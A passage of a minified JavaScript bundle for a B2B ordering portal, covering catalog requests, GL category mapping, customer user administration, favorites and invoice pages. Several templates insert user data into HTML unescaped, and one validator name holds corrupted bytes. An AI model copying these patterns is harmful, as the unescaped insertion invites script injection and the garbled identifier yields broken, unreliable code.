file</div>"),!1;t.append("Fileupload",n[i])}t.append("ItemDescription","")}else l?t.append("ItemDescription","true"):t.append("ItemDescription","false")}var e=$("input[name='catalogQty']",d).val(),e=(t.append("CatalogQty",e),$("#delivery-options",d).val()),r=1==$("#addtoShoppingList").is(":checked")?$("#addtoShoppingList",d).val():" ",o=1==$("#requestPDFCatalog").is(":checked")?$("#requestPDFCatalog",d).val():" ",e=(t.append("Note",e+"; "+r+"; "+o),y(!0),window.jQuery.ajax({type:"POST",url:m,data:t,processData:!1,contentType:!1}));return e.done(function(e){!0===e&&(u.addSuccessMessage(".success-message",d,c),$("input[type = radio][name = ordertype][value = CATALOG]").prop("checked",!0),$("input[type = radio][name = buildInfo][value = History]").prop("checked",!1),$("#12months").prop("checked",!0),$("#24months").prop("checked",!1),$("#36months").prop("checked",!1),$("#allhistory").prop("checked",!1),$("#timeline").hide(),$("input[name=quoteNumber]",d).val(""),$("#quote").hide(),$("input[name=fileUpload]",d).val(""),$("#fileUploadRow").hide(),$("#willSend").prop("checked",!1),$("input[name=catalogQty]",d).val("1"),$("#requestPDFCatalog").show(),$("#requestPDFCatalogLabel").show(),$("#addtoShoppingList").prop("checked",!1),$("#requestPDFCatalog").prop("checked",!1),$("#delivery-options").prop("selectedIndex",0),$("#custom-catalog-form-submit").attr("disabled",!0),y(!0),y(!1))}),e.fail(function(e){u.addErrorMessage(".error-message",d,p),y(!1)}),!1})}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],30:[function(e,t,a){function n(){var n=".Chadwell-Pages-CustomGLPage",i=$("#addCustomGLItemEndpoint").val(),t=$("#removeCustomGLItemsEndpoint").val(),r=$("#updateCustomGLCategoriesEndpoint").val();function o(){var e=jQuery("input[ name=tab ]",n).attr("value");window.location="?tab="+e}function a(){var t=new Array;return jQuery("input[ name=selectRemove ]",n).each(function(){var e=jQuery(this);e.is(":checked")&&t.push(e.data("id"))}),t}function s(){0<a().length?jQuery(".btn-remove",n).prop("disabled",""):jQuery(".btn-remove",n).prop("disabled","disabled")}function l(){jQuery(".checkbox",n).prop("checked",!1),jQuery(".select-all",n).prop("checked",!1),s()}function d(){s()}function e(){var e=jQuery(".table-custom-items table",n).kendoGrid({dataSource:{data:window.model.CustomGlCollection.CustomGlItems,schema:{model:{fields:{Code:{type:"string"},Description:{type:"string"},GlValue:{type:"string"}}}}},columns:[{field:"Remove",template:function(e){return'<input class="checkbox" type="checkbox" data-id="'+kendo.htmlEncode(e.Code)+'" name="selectRemove" />'},headerTemplate:function(){return'<input type="checkbox" class="select-all" /><div>'+window.model.CustomGlCollection.RemoveColumnHeader+"</div>"},width:"75px",sortable:!1,filterable:!1},{field:"Code",title:window.model.CustomGlCollection.SkuColumnHeader,width:"75px"},{field:"Description",title:window.model.CustomGlCollection.ProductsColumnHeader},{field:"GlValue",title:window.model.CustomGlCollection.CategoryColumnHeader,width:"150px"}],sortable:!0,filterable:!0,pageable:{pageSizes:window.model.CustomGlCollection.GridSettings.PageSizes,pageSize:window.model.CustomGlCollection.GridSettings.DefaultPageSize,buttonCount:window.model.CustomGlCollection.GridSettings.ButtonsToShow,messages:{itemsPerPage:window.model.CustomGlCollection.GridSettings.ItemsPerPageMessage,display:window.model.CustomGlCollection.GridSettings.InfoDisplay},input:!0},dataBound:l}).data("kendoGrid");null!=e&&e.table.on("click",".checkbox",d)}function u(){jQuery(".page-tabs .page-tab",n).click(function(e){e.preventDefault();var e=jQuery(this).data("field"),t=jQuery(this).data("value");t=t,jQuery("input[name="+e+"]",n).attr("value",t)}),jQuery(".select-all",n).change(function(){var e=jQuery(this).is(":checked");jQuery(".checkbox",n).prop("checked",e),s()}),jQuery(".btn-remove",n).click(function(){var e=jQuery("input[name=removeConfirmationMessage]",n).val();window.confirm(e)&&(jQuery("input[ name=uid ]",n).val(),e=a(),(e=$.ajax({method:"POST",url:t,data:{items:e},xhrFields:{withCredentials:!0}})).done(function(e){o()}),e.fail(function(e){jQuery(".error-removing-categories",n).show()}))}),jQuery(".btn-save-categories",n).click(function(){jQuery("input[ name=uid ]",n).val();a="",jQuery(".table-custom-categories .category-pair",n).each(function(){var e=jQuery(this).find(".chadwell-key").text(),t=jQuery(this).find(".custom-value").val();a+=e+"="+t+"|"});var a,e=a,e=$.ajax({method:"POST",url:r,data:{mappedCategories:e},xhrFields:{withCredentials:!0}});e.done(function(e){o()}),e.fail(function(e){jQuery(".error-saving-categories",n).show()})})}this.init=function(){jQuery(n).length<1||(e(),jQuery.validator.addMethod("validate���߲ݴ�ýSKU",function(e,t){return!!this.optional(t)||(t=jQuery("input[ name=ProductSKURegex ]",n).val(),new RegExp(t,"i").test(e))},"Invalid SKU Format."),jQuery(".add-category-form",n).validate({submitHandler:function(e){jQuery("input[name=uid]",n).val();var t=jQuery("#CategoryText",n).val(),a=jQuery("#SKUText",n).val(),a=$.ajax({method:"POST",url:i,data:{code:a,glValue:t},xhrFields:{withCredentials:!0}});a.done(function(e){o()}),a.fail(function(e){jQuery(".error-adding-category",n).show()})}}),u())}}jQuery(document).ready(function(){(new n).init()})},{}],31:[function(e,t,a){function n(){var r=".Chadwell-Pages-CustomSearchSynonyms";this.init=function(){jQuery(r).length<1||(jQuery(".custom-synonyms-table",r).kendoGrid({sortable:!0}),jQuery(".edit-form",r).click(function(e){var t=jQuery(this).data("synonym-id"),a=jQuery(this).data("synonym-phrase"),n=jQuery(this).data("synonym-subcategory-target"),i=jQuery(this).data("synonym-type-target");jQuery("#custom-synonym-edit-modal #customSynonymId",r).val(t),jQuery("#custom-synonym-edit-modal #searchPhrase",r).val(a),jQuery("#custom-synonym-edit-modal #typeTarget",r).val(i),jQuery("#custom-synonym-edit-modal #subcategoryTarget",r).val(n),jQuery("#custom-synonym-edit-modal",r).modal("show"),jQuery(".modal-backdrop").hide()}))}}jQuery(document).ready(function(){(new n).init()})},{}],32:[function(e,t,a){var D=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/CheckboxAnimatorLibrary.js"),e("../../../wwwroot/global/ButtonAnimatorLibrary.js");function n(){var s=".Chadwell-Pages-CustomerAdminPage",i=new D,o=!1,l=!1;let n=$("#organizationDropdown",s),e=$("#organizationLookup",s),r=$('input[name="users-endpoint"]',s).val(),a=$('input[name="user-by-email-endpoint"]',s).val(),d=$('input[name="accounts-endpoint"]',s).val(),u=$('input[name="roles-endpoint"]',s).val(),c=$('input[name="perform-user-action-endpoint"]',s).val(),p=$('input[name="set-user-info-endpoint"]',s).val(),t=$('input[name="search-organization-endpoint"]',s).val(),m=$('input[name="set-user-password-endpoint"]',s).val(),y=".success-message",h=$("#reset-password-modal",s);var f,g,w={},v=[],b=[],j={},Q={},C={};function k(){j.read(),Q.read(),C.read()}function S(){w=jQuery("#users-grid",s).kendoGrid({dataSource:j,sortable:!0,pageable:!1,hierarchy:!1,detailExpand:function(e){var t=e.detailRow,e=this.dataItem(e.masterRow),a=e,n=t;$(".user-info-section",s).html(""),a=`
            <div class="user-info-editable" >
                    <div class="form-group">
                        <label for="newEmail-${a.ContactId}">Email:</label>
                        <input type="text" id="newEmail-${a.ContactId}" name="Email" value="${a.Email}" class="form-control" />
                    </div>
                    
                    <div class="form-group">
                        <label for="fname-${a.ContactId}">First Name:</label>
                        <input type="text" id="fname-${a.ContactId}" name="FirstName" value="${a.FirstName}" class="form-control" />
                    </div>
                    
                    <div class="form-group">
                        <label for="lname-${a.ContactId}">Last Name:</label>
                        <input type="text" id="lname-${a.ContactId}" name="LastName" value="${a.LastName}" class="form-control" />
                    </div>
                    
                    <div class="form-group">
                        <label for="phone-${a.ContactId}">Phone Number:</label>
                        <input type="text" id="phone-${a.ContactId}" name="PhoneNumber" value="${a.Phone||""}" class="form-control" />
                    </div>                              
            </div>`,n.find(".user-info-section").html(a);var n=t,i=(v=T((a=e).AccountNumbers),f&&f.destroy(),f=n.find("#accountsListBox",s).kendoListView({dataSource:Q,template:kendo.template($("#accountsTemplate",s).html()),dataBound:function(e){Q.data().forEach(function(e){e.set("IsAssigned",v.includes(e.AccountNumber))})}}).data("kendoListView"),n),r=i.find("#accountFilter",s),o=i.find("#accountSearch",s),a=i.find("#clearAccountFilter",s);r.on("change",function(){x(i)}),o.on("input",function(){x(i)}),a.on("click",function(e){e.preventDefault(),r.val("all"),o.val(""),x(i)}),x(n),n.find("#accountsListBox").on("change",".account-checkbox",function(e){e.stopPropagation();var e=$(this),t=e.is(":checked"),e=e.val(),a=Q.get(e);a&&a.set("IsAssigned",t),t?v.push(e):v.splice(v.indexOf(e),1)}),n.find("#accountsListBox").on("click",".item",function(e){var t=$(this).find(".account-checkbox");$(e.target).is(t)||t.prop("disabled")||t.prop("checked",!t.prop("checked")).change()});a=t;b=T(e.RoleNames),g&&g.destroy(),g=a.find("#rolesListBox",s).kendoListView({dataSource:C,template:kendo.template($("#rolesTemplate",s).html()),dataBound:function(e){C.data().forEach(function(e){e.set("IsAssigned",b.includes(e.RoleName))})}}).data("kendoListView"),a.find("#rolesListBox").on("change",".role-checkbox",function(e){e.stopPropagation();var e=$(this),t=e.is(":checked"),e=e.val(),e=C.get(e);e&&e.set("IsAssigned",t),t?b.push(e.RoleName):b.splice(b.indexOf(e.RoleName),1)}),a.find("#rolesListBox").on("click",".item",function(e){var t=$(this).find(".role-checkbox");$(e.target).is(t)||t.prop("disabled")||t.prop("checked",!t.prop("checked")).change()}),l||t.find("form.row-template-form").addClass("form-animation")},selectable:"row",detailTemplate:kendo.template($("#template").html()),sort:{field:"Email",dir:"asc"},columns:[{field:"Email",title:"Email",width:"180px"},{field:"FirstName",title:"First Name",width:"120px"},{field:"LastName",title:"Last Name",width:"120px"},{field:"Phone",title:"Phone",width:"120px"},{field:"Status",title:"Status",template:function(e){let t="";switch(e.StatusLabel){case"Pending approval":t="status-pending";break;case"Active":t="status-active";break;case"Inactive":t="status-inactive"}return`<span class="status-label ${t}">${e.StatusLabel}</span>`}},{title:"Actions",template:function(e){t='<option value="" disabled selected>Actions</option>',e.AvailableActions.forEach(function(e){t+=`<option value="${e}">${e}</option>`});var t,a=t,n='<div class="dropdown-container">';return(n+='<select class="action-dropdown menu menu-actions" data-email="'+e.Email+'">')+a+"</select></div>"}}]}).data("kendoGrid")}function A(){n.on("change",function(){k()}),w.tbody.on("click","tr",function(e){if(!o){o=!0;var t=w,a=$(e.currentTarget);if(a.hasClass("k-state-selected"))t.collapseRow(a),t.clearSelection(),t.refresh();else{t.select(a),t.expandRow(a);for(var n=t.tbody.find(">tr"),i=0;i<n.length;i++){var r=$(n[i]);r.is(a)||t.collapseRow(r)}}o=!1}}),w.tbody.on("click",".k-detail-row, .k-detail-row *",function(e){e.stopPropagation()}),w.tbody.on("click",".active-status",function(e){e.preventDefault(),e.stopPropagation(),updateUserStatus(this)}),w.tbody.on("click",".save-user-info",function(e){e.stopPropagation();var t,n,a,e=$(this).data("email"),i=$(this).data("id");t=i,i=e,e=$('.save-user-info[data-id="'+t+'"]',s),n=ButtonAnimator.startAnimation("Saving...",e),e=Q.data().filter(function(e){return e.IsAssigned}).map(function(e){return e.AccountNumber}),a=C.data().filter(function(e){return e.IsAssigned}).map(function(e){return e.Id}),i={Email:i,NewEmail:$("#newEmail-"+t,s).val(),FirstName:$("#fname-"+t,s).val(),LastName:$("#lname-"+t,s).val(),PhoneNumber:$("#phone-"+t,s).val(),AccountNumbers:e,RoleIds:a},$.ajax({url:p,type:"POST",contentType:"application/json",data:JSON.stringify(i),success:function(e){L(e,function(){var e=$('.save-user-info[data-id="'+t+'"]',s),e=ButtonAnimator.startAnimation("Saving...",e);ButtonAnimator.showSuccessAnimation(e,"Saved!")})},error:function(e,t,a){console.error("Error updating user info: ",t,a),ButtonAnimator.showErrorAnimation(n,"Error!")}})}),w.tbody.on("click",".cancel-user-info",function(e){e.stopPropagation();var e=$(this).data("email"),t=$(this),a=ButtonAnimator.startAnimation("Cancelling...",t);N(e,function(){ButtonAnimator.resetAnimation(a)})}),w.tbody.on("click",".dropdown-container",function(e){e.stopPropagation()}),$(s).on("change",".action-dropdown",function(e){var t,a=$(this).data("email"),n=$(this).val();n&&(t=a,"Reset Password"===(a=n)?($("#reset-password-email",s).val(t),h.modal("show")):(a={Email:t,Action:a},$.ajax({url:c,type:"POST",contentType:"application/json",data:JSON.stringify(a),success:function(e){i.addSuccessMessage(y,s,e.message),N(t)},error:function(e,t,a){console.error("Error performing action:",a)}})),$(this).val(""))}),h.on("hidden.bs.modal",function(e){$("#newPassword",s).val(""),$("#confirmPassword",s).val(""),$(".reset-password-message",s).html("")}),h.on("click","#reset-password-button",function(e){e.preventDefault();var e=$("#newPassword",s).val(),t=$("#confirmPassword",s).val(),a=$(this),n=ButtonAnimator.startAnimation("Saving...",a);$.ajax({url:m,type:"POST",contentType:"application/json",data:JSON.stringify({Email:$("#reset-password-email",s).val(),Password:e,ConfirmPassword:t}),success:function(e){ButtonAnimator.showSuccessAnimation(n,"Saved!"),setTimeout(function(){h.modal("hide")},1e3)},error:function(e){ButtonAnimator.showErrorAnimation(n,"Error!"),i.addErrorMessage(".reset-password-message",s,e.responseText)}})})}function I(e){var t=$("#statusFilter",s).val(),a=[],e=(e=$("#emailFilter",s).val())?[{field:"FirstName",operator:"contains",value:e},{field:"LastName",operator:"contains",value:e},{field:"Email",operator:"contains",value:e}]:[];e.length&&a.push({logic:"or",filters:e}),"all"!==t&&a.push({field:"StatusLabel",operator:"eq",value:t}),w.dataSource.filter({logic:"and",filters:a})}function x(e){var t=e.find("#accountFilter",s).val(),e=e.find("#accountSearch",s).val().toLowerCase(),a=[];"all"!==t&&a.push({field:"IsAssigned",operator:"assigned"===t?"eq":"neq",value:!0}),e&&a.push({logic:"or",filters:[{field:"AccountName",operator:"contains",value:e},{field:"AccountNumber",operator:"contains",value:e}]}),Q.filter({logic:"and",filters:a})}function P(){e.kendoAutoComplete({minLength:3,autoWidth:!0,dataTextField:"OrganizationName",footerTemplate:"Total #: instance.dataSource.total() # items found",template:function(e){var t,a='<div style="margin: 0; padding: 6px;border-bottom: 1px solid gray;">';return a=(a+='<span class="organization-name text-primary">'+e.OrganizationNumber+"</span>")+' - <span class="organization-name">'+e.OrganizationName+"</span>",e.ChildResult&&(t="User"==e.ChildResultType?"fa-thin fa-user":"fa-thin fa-users",a+='<div style="padding-left: 10px"><span class="fa '+t+'"></span> '+e.ChildResult+"</div>"),a+"</div>"},select:function(e){null==e.dataItem||null==e.dataItem?(j.data([]),Q.data([]),C.data([])):(e=e.dataItem.OrganizationNumber,n.val(e),k())},dataSource:{serverFiltering:!0,transport:{read:{dataType:"json",url:t},parameterMap:function(e,t){if("read"===t)return null==e.filter||null==e.filter.filters||0==e.filter.filters.length?{}:{searchTerm:e.filter.filters[0].value}}}},height:400}).data("kendoAutoComplete")}function T(t){return Array.isArray(t)?t:"object"==typeof t&&null!==t?Object.keys(t).map(function(e){return isNaN(e)?null:t[e]}).filter(function(e){return null!==e}):[]}function N(e,t,n){$.ajax({url:a+"?email="+encodeURIComponent(e),type:"GET",dataType:"json",success:function(e){L(e,function(){t&&t()})},error:function(e,t,a){n&&n()}})}function L(e,t){var a=j.get(e.Email);if(a){for(var n in e)e.hasOwnProperty(n)&&a.set(n,e[n]);var i=w.tbody.find("tr[data-uid='"+a.uid+"']");i.length&&(l=o=!0,w.select(i),w.expandRow(i),l=o=!1),t&&t()}}this.init=function(){var e,t,a;jQuery(s).length<1||(j=new kendo.data.DataSource({transport:{read:{url:r,type:"GET",dataType:"json",data:function(){return{organizationNumber:n.val()}}}},schema:{model:{id:"Email",fields:{ContactId:{type:"string"},Email:{type:"string"},FirstName:{type:"string"},LastName:{type:"string"},Phone:{type:"string"},StatusLabel:{type:"string"},StatusAction:{type:"string"},RoleNames:{type:"object"},AccountNumbers:{type:"object"},AvailableActions:{type:"object"}}}}}),Q=new kendo.data.DataSource({transport:{read:{url:d,type:"GET",dataType:"json",data:function(){return{organizationNumber:n.val()}}}},schema:{model:{id:"AccountNumber",fields:{AccountNumber:{type:"string"},AccountName:{type:"string"},ParentAccountNumber:{type:"string"},Active:{type:"boolean"},IsAssigned:{type:"boolean"}}}}}),C=new kendo.data.DataSource({transport:{read:{url:u,type:"GET",dataType:"json"}},schema:{model:{id:"Id",fields:{Id:{type:"string"},RoleName:{type:"string"},RoleDisplayName:{type:"string"},RoleDescription:{type:"string"},DisableEditing:{type:"boolean"},IsAssigned:{type:"boolean"}}}}}),S(),A(),e=$("#statusFilter",s),t=$("#emailFilter",s),a=$("#clearFilter",s),e.add(t).on("change input",function(){I()}),a.on("click",function(){e.val("all"),t.val(""),I()}),P())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../wwwroot/global/CheckboxAnimatorLibrary.js":87,"../../../wwwroot/global/GeneralLibrary.js":90}],33:[function(e,t,a){function n(){var o=".Chadwell-Pages-CustomerDashboardPage",t=$("#upload-avatar-endpoint").val();this.init=function(){var r;jQuery(o).length<1||(window.FileReader||jQuery("#generalerrors",o).append("This browser does not support the FileReader API.").show(),r=new FormData,jQuery("#avatarImage").on("change",function(e){for(var t=e.target.files,a="",n=0;n<t.length;n++){var i=t[n];!e.currentTarget.accept.includes(i.type)||19e3<=i.size?a+="<p>The selected file is either to large or is of the wrong file type.</p>":(r.append("file"+n+r.length,i),jQuery(".submit",o).removeAttr("disabled"),jQuery("#generalerrors",o).hide())}0<a.length&&(jQuery("#generalerrors",o).append(a).show(),jQuery(".submit",o).attr("disabled"))}),jQuery(".submit",o).click(function(e){jQuery.ajax({url:t,type:"POST",data:r,processData:!1,contentType:!1,xhrFields:{withCredentials:!0}}).done(function(e){e.result?window.location.reload():(e=$("#upload-error-message").val(),jQuery("#generalerrors",o).append(e).show())})}))}}jQuery(document).ready(function(){(new n).init()})},{}],34:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");e("../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../wwwroot/global/FavoritesLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary.js");function i(){var v=new n,b=".Chadwell-Pages-FavoritesPage-Index";this.init=function(){var l,n,e,i,r,t,a,o,s,d;function u(e){window.jQuery("#error-messages",b).append('<div class="alert alert-warning alert-dismissible fade show">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}function c(e){return-1<l.indexOf(e)}function p(){var t=0,a=0;n.map(function(e){c(e.Id)&&(a++,t+=e.LineTotal)}),window.jQuery("#selected",b).html(a),window.jQuery("#summary-subtotal",b).html(v.formatUSD(t)),e.prop("disabled",0===a),i.prop("disabled",0===a)}function m(){var e,t=window.jQuery(this).closest("tr").data("id");c(t)?(e=t,-1<(e=l.indexOf(e))&&l.splice(e,1)):l.push(t),p()}function y(){var e=window.jQuery(this).prop("checked"),t=window.jQuery("#shopping-list-products input[type=checkbox]",b);l=[],e&&n.map(function(e){l.push(e.Id)}),t.prop("checked",e),p()}function h(){var e=window.jQuery(this),t=e.closest("tr").data("id"),e=e.val();FavoritesApi.updateLineItemQuantity(t,e,function(e){f(e.Items),p()},function(e){u("Error updating product quanity for favorites list")})}function f(e){n=e;var t=window.jQuery("#shopping-list-products",b);t.html(""),n.map(function(e){t.append('                         <tr data-id="'+e.Id+'" data-code="'+e.SKU+'">                             <td data-title="Select:">                                 <input type="checkbox"'+(c(e.Id)?'checked="checked"':"")+'" />                             </td>                             <td data-title="Item:">'+e.SKU+'</td>                             <td data-title="Image:">                                 <img src="'+e.ImageUrl+'" alt="'+e.DisplayName+'" />                             </td>                             <td data-title="Description:"><a href="'+e.Url+'" alt="'+e.DisplayName+'">'+e.DisplayName+'</td>                             <td data-title="Price:" class="text-right">                                 <span>'+v.formatUSD(e.ActualPrice)+'</span>                            </td>                            <td data-title="Quantity:">                                 <input type="number" required="required" min="1" max="1000" value="'+e.Quantity+'">                             </td>                             <td data-title="Total:" class="text-right">                                <strong>'+v.formatUSD(e.LineTotal)+"</strong>                              </td>                         </tr>")}),window.jQuery("#shopping-list-products input[type=checkbox]",b).bind("change",m),window.jQuery("#shopping-list-products input[type=number]",b).bind("change blur",v.debounce(h,500))}function g(t){var a=null;return n.map(function(e){e.Id===t&&(a=e)}),a}function w(e){e.preventDefault();var t=a.val(),e=o.val(),e=window.jQuery.ajax({method:"POST",url:window.favoritesDetails.AddProductEndPoint,data:JSON.stringify({Code:t,Quantity:e}),contentType:"application/json",dataType:"json",xhrFields:{withCredentials:!0}});e.done(function(e){e&&e.Items&&(f(e.Items),p())}),e.fail(function(){u("Unable to add product "+t+" to favorites")})}window.jQuery(b).length<1||(l=[],n=[],e=window.jQuery(".remove-product-from-list-button",b),i=window.jQuery(".add-product-from-list-to-cart-button",b),r=window.jQuery("#select-all",b),t=window.jQuery("#product-list-container",b),a=window.jQuery("input[name=code]",b),o=window.jQuery("input[name=quantity]",b),d=window.jQuery("#add-product-to-list-button",b),s=window.jQuery(".main-waiting",b),window.favoritesDetails?(r.bind("change",y),jQuery(".mobile-select-all-checkbox",b).bind("change",y),e.on("click",function(e){e.preventDefault();var t,e=jQuery("input[name=removeConfirmationMessage]",b).val();window.confirm(e)&&(t=ButtonAnimator.startAnimation("Removing...",$(this)),FavoritesApi.removeProductList(l,function(e){ButtonAnimator.showSuccessAnimation(t,"Removed!");var a=[],n=0;l.map(function(e,t){var e=g(e);null!=e&&(n+=e.ActualPrice,e=v.createGAItem(e.SKU,e.Quantity,e.ActualPrice,e.DisplayName,e.Manufacturer,e.PrimaryCategory,e.SubCategory,t),a.push(e))}),a&&0<a.length&&v.trackGaEventToDataLayer("remove_from_favorites",a,n,"items_remove_favorites"),l=[],r.prop("checked",!1),f(e.Items),p()},function(e){ButtonAnimator.showErrorAnimation(t,"Failed!"),u("Error removing product from favorites")}))}),i.on("click",function(e){e.preventDefault();var n,e=$(this),i=[],r=0,t=window.favoritesDetails.AccountId,a=l.map(function(e){var t,a,e=g(e);return null!=e?(a=e.SKU,t=e.Quantity,n=e.ActualPrice,a=v.createGAItem(a,t,n,e.DisplayName,e.Manufacturer,e.PrimaryCategory,e.SubCategory,r),i.push(a),r++):u("Error adding item to cart."),{code:e.SKU,quantity:e.Quantity}}),o="&nbsp;&nbsp;&nbsp;&nbsp; +"+r+" &nbsp;&nbsp;&nbsp;&nbsp;",s=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemListToCart(t,a,function(e){ButtonAnimator.showSuccessAnimation(s,o)},function(e){ButtonAnimator.showErrorAnimation(s,"Error!")}),i&&0<i.length&&((e=window.jQuery("#summary-subtotal",b).html())?sumary=e.replace("$"):e="0.00",t=parseFloat(e).toFixed(2),v.trackGaEventToDataLayer("add_to_cart",i,t,"items_add"))}),d.on("click",w),window.jQuery("#add-product",b).on("submit",w),p(),s.show(),(d=window.jQuery.ajax({method:"POST",url:window.favoritesDetails.FavoritesEndPoint,data:JSON.stringify({AccountId:window.favoritesDetails.AccountId,Name:window.favoritesDetails.Name}),contentType:"application/json",dataType:"json",xhrFields:{withCredentials:!0}})).done(function(e){e&&e.Items&&f(e.Items),s.hide()}),d.fail(function(){u("Error retrieving favorites"),t.hide(),s.hide()})):(u("Error loading favorites. Please try again."),t.hide()))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary.js":86,"../../../wwwroot/global/FavoritesLibrary":89,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ShoppingCartLibrary.js":102}],35:[function(e,t,a){var j=e("../../../wwwroot/global/LogMessagesLibrary.js"),Q=(e("../../../wwwroot/global/PaymentLibrary.js"),e("../../../wwwroot/global/GeneralLibrary.js"));function n(){var r,o,s,l,d,u=".Chadwell-Pages-InvoicesPage",c=(new j,new Q),i=jQuery(".payment-success",u),e=[5,10,25,50],t={},p={};function m(){return $("#select-account option:selected").val()||window.impersonatedAccountNumber}function y(){var n=new Array,i=0;return jQuery('input[name="selectInvoice"]',u).each(function(){var a=jQuery(this);if(a.is(":checked")){let t={invoiceNumber:a.data("id"),total:a.data("total"),accountNumber:a.data("account"),date:a.data("date")},e=n.find(e=>e.invoiceNumber===t.invoiceNumber);e||(n.push(t),i+=parseFloat(a.data("total")))}}),jQuery("input[name=paymentotal]",u).val(i),n}function a(){b(!0),n({}),t.data([]),p.data([]),t.read(),p.read()}function n(e){var t=(e=null===e?{}:e).ZeroToTwentyNineDayTotal||0,a=e.ThirtyToFortyFiveDayTotal||0,n=e.FortySixToSixtyDayTotal||0,i=e.SixtyPlusDayTotal||0,e=e.UnpaidInvoiceTotal||0;$(".zero-to-twentyNine",u).hide().text(c.formatUSD(t)).fadeIn(),$(".thirty-to-fortyFive",u).hide().text(c.formatUSD(a)).fadeIn(),$(".fortySix-to-sixty",u).hide().text(c.formatUSD(n)).fadeIn(),$(".sixty-plus",u).hide().text(c.formatUSD(i)).fadeIn(),$(".unpaid-total",u).hide().text(c.formatUSD(e)).fadeIn()}function h(e){var t=e.isReturn?"":'<p><strong>Select</strong><br/><input type="checkbox" data-id="'+e.invoiceNumber+'" data-total="'+e.total+'" data-account="'+e.accountNumber+'" data-date="'+e.invoiceDate+'" name="selectInvoice" />Select This Invoice</p>',a=e.isReturn&&window.settings.EnableApplyCredits?'<p><input type="button" name="apply-credits" class="btn btn-primary btn-sm apply-credits" value="Apply" data-id="'+e.invoiceNumber+'" data-total="'+e.total+'" data-account="'+e.accountNumber+'" /></p>':"",n=window.settings.GetPdfUrl+"?accountNumber="+m()+"&invoice="+e.invoiceNumber;return'<div class="item" data-id="'+e.invoiceNumber+'">'+t+"<p><strong>Invoice#</strong><br/>"+e.invoiceNumber+"</p><p><strong>Date</strong><br/>"+e.InvoiceDateFormatted+"</p><p><strong>PO</strong><br/>"+e.poNumber+"</p><p><strong>Total</strong><br/>"+c.formatUSD(e.total)+"</p>"+a+'<p><a href="'+n+'" target="_blank" class="btn btn-sm btn-outline-primary">View PDF</a></p></div>'}function f(e){var t=window.settings.GetPdfUrl+"?accountNumber="+m()+"&invoice="+e.invoiceNumber;return'<div class="item"><p><strong>Invoice#</strong><br/>'+e.invoiceNumber+"</p><p><strong>Date</strong><br/>"+e.InvoiceDateFormatted+"</p><p><strong>PO</strong><br/>"+e.poNumber+'</p><p><a href="'+t+'" target="_blank" class="btn btn-sm btn-outline-primary">View PDF</a></p></div>'}function g(){jQuery("input[name=selectAllUnpaidInvoices]",u).change(function(){var e=jQuery(this).is(":checked");e?(jQuery(".btn-pay",u).prop("disabled",""),jQuery(".btn-email",u).prop("disabled","")):(jQuery(".btn-pay",u).prop("disabled","disabled"),jQuery(".btn-email",u).prop("disabled","disabled")),jQuery('input[name="selectInvoice"]',u).prop("checked",e)}),jQuery("#select-account",u).change(function(){jQuery(".btn-pay",u).prop("disabled","disabled"),a()}),jQuery("#create-transaction-modal",u).on("show.bs.modal",function(e){i.hide();var t=y(),a=t[0].invoiceNumber,n=jQuery("input[name=paymentotal]",u).val();jQuery("#create-transaction-modal #transaction-total").val(n),jQuery("#create-transaction-modal #transaction-document-items").val(JSON.stringify(t)),jQuery("#create-transaction-modal #transaction-document-number").val(a),jQuery("#create-transaction-modal #transaction-subtotal-container").hide(),jQuery("#create-transaction-modal #transaction-discount-container").hide(),jQuery("#create-transaction-modal #transaction-tax-container").hide(),jQuery("#create-transaction-modal #transaction-modal-total-value").html(c.formatUSD(n))}),jQuery(window).on("modal.OnTransactionApproved",function(e,t){jQuery("#create-transaction-modal",u).modal("hide"),jQuery("input[ name=selectInvoice ]:checked",u).parent().parent().hide(),jQuery("input[ name=selectInvoice ]:checked",u).each(function(){jQuery(this).prop("checked",!1)}),jQuery("input[name=paymentotal]",u).val(0),jQuery(".btn-pay",u).prop("disabled","disabled"),i.hide(),i.show()}),jQuery(window).on("modal.OnCreditsApplied",function(e,t){a()}),jQuery(u).on("change","input[ name=selectInvoice ]",function(e){0<y().length?(jQuery(".btn-pay",u).prop("disabled",""),jQuery(".btn-email",u).prop("disabled","")):(jQuery(".btn-pay",u).prop("disabled","disabled"),jQuery(".btn-email",u).prop("disabled","disabled"))}),jQuery("#filter-form",u).submit(function(e){e.preventDefault(),p.read()}),jQuery("#clearFilter",u).on("click",function(e){e.preventDefault(),$("#filterText",u).val(""),$("#filterDate",u).val(""),p.read()})}function w(e){s.append('<div class="alert alert-warning alert-dismissible ">'+e+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true" >&times;</span></button></div>')}function v(){s.html("");var e,t,a,n,i=r.val();if("Other"==i){if(""==o.val())return void c.addErrorMessage("Enter other email address");i=o.val()}""==i?("Other"==r.val()?w("Please enter an email address."):w("Please select an email address."),jQuery("#send-email",u).show()):(n=window.invoiceDetails.AccountNumber,e=window.invoiceDetails.MaxFileLimit,jQuery("#send-email",u).hide(),jQuery(".email-waiting",u).show(),a="",a="undefined"===(t=m())?n:t,(n=window.jQuery.ajax({method:"POST",url:window.settings.EmailUrl,xhrFields:{withCredentials:!0},data:{Email:i,AccountNumber:a,InvoiceNumber:d,Message:l.val(),MaxFileLimit:e}})).done(function(e){e&&(""!=e.EmailSentMessage?(c.addSuccessMessage(".success-message",u,e.EmailSentMessage),$("#send-email-modal",u).modal("hide")):(c.addSuccessMessage(".error-message",u,"Error sending email. Please try again!"),window.scrollTo(0,0),window.location.reload())),jQuery(".email-waiting",u).hide()}),n.fail(function(e){w("Error sending email."),jQuery("#send-email",u).show(),jQuery(".email-waiting",u).hide()}))}function b(e){e?(jQuery(".unpaid-invoices-container , .invoice-history-container",u).hide(),jQuery(".invoices-waiting",u).show()):(jQuery(".unpaid-invoices-container , 